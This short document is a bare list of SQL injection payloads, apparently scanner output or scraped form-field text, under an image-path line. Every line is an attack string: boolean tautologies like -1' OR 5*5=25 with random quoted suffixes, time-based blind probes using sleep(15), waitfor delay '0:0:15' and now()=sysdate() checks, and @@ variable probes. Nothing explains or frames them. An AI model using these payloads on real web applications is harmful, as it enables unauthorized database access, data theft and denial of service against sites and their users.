
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+